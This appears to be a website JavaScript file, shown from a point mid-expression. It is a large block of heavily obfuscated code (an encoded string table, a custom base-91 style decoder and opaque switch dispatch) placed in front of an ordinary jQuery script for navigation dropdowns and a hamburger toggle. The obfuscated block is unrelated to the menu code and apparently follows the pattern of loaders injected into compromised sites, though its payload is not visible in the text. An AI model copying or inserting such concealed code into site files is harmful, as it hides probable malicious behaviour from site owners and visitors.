UN7mTj[N4Q0FY[Vek4N1(0x5d)](aRtfglh(0x3a),[Vek4N1(0x6d)])]||Plj65f[N4Q0FY(aRtfglh(0x4d))];case Cp3K0m.lDz5wL()?0x502:0xb0:tVuheg=QyPk873||Plj65f[N4Q0FY[Vek4N1(0x59)](void 0x0,aRtfglh(0x4e))];break;case 0x272:return UN7mTj[rpN3EZ]||Plj65f[N4Q0FY(0x5e)+N4Q0FY(0x5f)+'or'];case 0x130f:return UN7mTj[N4Q0FY(Vek4N1(0x6f))]||Plj65f[N4Q0FY(Vek4N1(0x6f))];case Cp3K0m.lDz5wL()?0x31e:-0xb4:return UN7mTj[N4Q0FY(0x61)+N4Q0FY(0x62)]||Plj65f[N4Q0FY(0x63)];case Cp3K0m.ld68Vwi>-0x57?0x3b9:-0x14:tVuheg=N4Q0FY(aRtfglh(0x50))||Plj65f[N4Q0FY(aRtfglh(0x50))];break;case!(Cp3K0m.kBevUW>-Vek4N1(0x5e))?-0x1d:0x128e:return UN7mTj[N4Q0FY(0x65)]||Plj65f[N4Q0FY(0x66)+N4Q0FY(0x67)];case!Cp3K0m._VLOrt()?Vek4N1(0x71):0xee6:tVuheg=N4Q0FY(0x68)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x68)];break;case 0x5cc:tVuheg=N4Q0FY(0x69)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x69)];break;case Cp3K0m.EkDSdcP()?0x349:-0x4c:tVuheg=N4Q0FY(0x6a)||Plj65f[N4Q0FY(0x6b)+N4Q0FY(0x6c)];break;case!Cp3K0m._VLOrt()?0xb8:0x4de:tVuheg=N4Q0FY(0x6d)||Plj65f[N4Q0FY(0x6d)];break;case Cp3K0m._VLOrt()?0x6a5:0xe2:return UN7mTj[N4Q0FY(0x6e)]||Plj65f[N4Q0FY(0x6e)];case 0x598:tVuheg=N4Q0FY(Vek4N1(0x72))||Plj65f[N4Q0FY(0x6f)];break;case!(Cp3K0m.kBevUW>-0x57)?-0x50:0x1140:return UN7mTj[N4Q0FY(0x70)]||Plj65f[N4Q0FY(0x70)];case 0x10b4:return UN7mTj[N4Q0FY(0x71)]||Plj65f[N4Q0FY(0x71)];case Cp3K0m.kBevUW>-0x57?0xd7:-0x6c:return UN7mTj[N4Q0FY[Vek4N1(0x5d)](Vek4N1(0x5a),[0x72])]||Plj65f[N4Q0FY.apply(void 0x0,[0x72])];case Cp3K0m.kBevUW>-0x57?0x9b6:0x7f:return UN7mTj[z2O5XnK[Vek4N1(0x73)]]||Plj65f[N4Q0FY(0x73)];case Cp3K0m.Y9unwA>-aRtfglh(0x4a)?0x1169:0x38:tVuheg=N4Q0FY(0x74)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x74)];break;case!Cp3K0m.T97A4P()?-Vek4N1(0x54):0x73b:return UN7mTj[N4Q0FY(0x75)]||Plj65f[N4Q0FY(0x75)]}return UN7mTj[tVuheg]||Plj65f[tVuheg]}function IuPpnN(InmUCqu){var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>-0x1c?InmUCqu-0x63:InmUCqu>-0x47?InmUCqu>-0x1c?InmUCqu-0x41:InmUCqu>-0x1c?InmUCqu+0x4b:InmUCqu>-0x1c?InmUCqu-0x61:InmUCqu<-0x47?InmUCqu-0x36:InmUCqu>-0x47?InmUCqu<-0x47?InmUCqu+0x8:InmUCqu+0x46:InmUCqu+0x3f:InmUCqu-0x2d]},0x1);const c7TUNL='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',O6dXG1=''+(InmUCqu||''),HTK1kM=O6dXG1.length,z2O5XnK=[];let tVuheg=0x0,QyPk873=rpN3EZ(-0x41),CvI_hC=-0x1;for(let skkuzXK=0x0;skkuzXK<HTK1kM;skkuzXK++){const Vek4N1=c7TUNL.indexOf(O6dXG1[skkuzXK]);if(Vek4N1===-0x1){continue}if(CvI_hC<aRtfglh(0x30)){CvI_hC=Vek4N1}else{typeof(CvI_hC+=Vek4N1*0x5b,tVuheg|=CvI_hC<<QyPk873,QyPk873+=(CvI_hC&0x1fff)>0x58?0xd:0xe);do{var K7WTMrd=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<-0x4a?InmUCqu-0x31:InmUCqu+0x49]},0x1);!(z2O5XnK.push(tVuheg&K7WTMrd(-0x20)),tVuheg>>=0x8,QyPk873-=0x8)}while(QyPk873>rpN3EZ(-0x42));CvI_hC=-rpN3EZ(-0x40)}}if(CvI_hC>-0x1){z2O5XnK.push((tVuheg|CvI_hC<<QyPk873)&rpN3EZ(-0x1d))}return IL3TRJ(z2O5XnK)}function N4Q0FY(xVFHaS,InmUCqu,rpN3EZ,c7TUNL=IuPpnN,O6dXG1=i0CWqm){if(rpN3EZ){return InmUCqu[i0CWqm[rpN3EZ]]=N4Q0FY(xVFHaS,InmUCqu)}else{if(InmUCqu){[O6dXG1,InmUCqu]=[c7TUNL(O6dXG1),xVFHaS||rpN3EZ]}}return InmUCqu?xVFHaS[O6dXG1[InmUCqu]]:i0CWqm[xVFHaS]||(rpN3EZ=(O6dXG1[xVFHaS],c7TUNL),i0CWqm[xVFHaS]=rpN3EZ(Umzdxx[xVFHaS]))}function en2g2a(){return['irMZNH','length','undefined',0xc,0x7,0x0,0x1,'tyPaXBw','c9dAb5',0xa,'hu0r87f',0x2d3,0xf,0x10,'call',void 0x0,'_laqby4','Q2dGqN','apply',0x57,'=',0x30,0x24,0x13,0x47,0x3c,0x99,0x43,0x45,0x46,'psP7U3',0x4c,0x42,0x4e,0x5b,0x5c,0x60,0x64,0x6,0x6f,'CWYEITC',0xff]}function uX6Czy(xVFHaS,InmUCqu){var rpN3EZ=function(){return xVFHaS(...arguments)};Object['defineProperty'](rpN3EZ,'length',{'value':InmUCqu,'configurable':true});return rpN3EZ};
// JavaScript Document<script>
(function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery